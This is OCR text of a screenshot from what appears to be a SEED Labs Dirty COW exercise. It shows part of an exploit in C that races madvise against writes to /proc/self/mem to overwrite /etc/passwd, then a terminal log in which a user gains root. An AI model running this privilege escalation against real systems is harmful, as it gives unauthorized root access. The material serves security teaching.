 SEEDUbuntu12.04
Terminal 12:48 AM Seed
cow_attack.c (~/Desktop/lab10) - gedit
Open Save Undo
cow_attack.c
char *position = strstr(map, "charlie:x:1001");
// We have to do the attack using two threads.
pthread_create(&pth1, NULL, madviseThread, (void  *)file_size);
pthread_create(&pth2, NULL, writeThread, position);
// Wait for the threads to finish.
pthread_join(pth1, NULL);
pthread_join(pth2, NULL);
return 0;
}
void *writeThread(void *arg)
{
char *content= "charlie:x:0000";
off_t offset = (off_t) arg;
int f=open("/proc/self/mem", O_RDWR);
while(1) {
// Move the file pointer to the corresponding position.
lseek(f, offset, SEEK_SET);
// Write to the memory.
write(f, content, strlen(content));
}
C Tab Width: 8 Ln 46, Col 32 INS
root@ubuntu: /home/seed/Desktop/lab10
[11/25/2024 00:40] seed@ubuntu:~/Desktop/lab10$ id
uid=1000(seed) gid=1000(seed) groups=1000(seed),4(adm),24(cdrom),27(sudo),30(dip
),46(plugdev),109(lpadmin),124(sambashare),130(wireshark)
[11/25/2024 00:40] seed@ubuntu:~/Desktop/lab10$ whoami
seed
[11/25/2024 00:41] seed@ubuntu:~/Desktop/lab10$ ^C
[11/25/2024 00:43] seed@ubuntu:~/Desktop/lab10$ ls
a.out  cow_attack.c  cow_attack.c~  passwd
[11/25/2024 00:45] seed@ubuntu:~/Desktop/lab10$ gcc cow_attack.c -lpthread
[11/25/2024 00:46] seed@ubuntu:~/Desktop/lab10$ ./a.out
^C
[11/25/2024 00:46] seed@ubuntu:~/Desktop/lab10$ cat /etc/passwd | grep charlie
charlie:x:0000:1002:,,,:/home/charlie:/bin/bash
[11/25/2024 00:46] seed@ubuntu:~/Desktop/lab10$ su charlie
Password:
root@ubuntu:/home/seed/Desktop/lab10# id
uid=0(root) gid=1002(charlie) groups=0(root),1002(charlie)
root@ubuntu:/home/seed/Desktop/lab10#